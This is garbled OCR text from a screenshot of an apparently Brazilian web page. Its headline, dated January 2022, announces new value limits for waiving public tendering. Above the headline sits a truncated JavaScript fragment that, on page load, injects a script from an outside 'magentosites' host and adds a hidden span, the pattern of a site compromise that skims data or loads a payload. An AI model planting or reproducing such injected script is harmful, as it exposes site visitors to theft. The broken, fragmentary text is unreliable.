
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Terça, 04 Janeiro 2022 14:58
T
NOVOS LIMITES DE VALORES
N
PARA DISPENSA DE LICITAÇÃO
ENTRAM EM VIGOR
T
tamanho da fonte
diminuir o tamanho da fonte
aumentar o
C